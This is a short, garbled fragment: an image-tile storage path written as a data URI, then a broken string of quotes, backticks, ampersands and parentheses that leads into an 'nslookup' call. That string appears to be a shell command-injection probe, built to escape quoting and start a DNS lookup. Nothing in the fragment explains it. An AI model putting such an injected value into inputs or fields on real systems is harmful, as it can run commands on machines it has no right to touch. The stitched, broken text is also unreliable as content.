
)")&'"`0&(nslookup
')")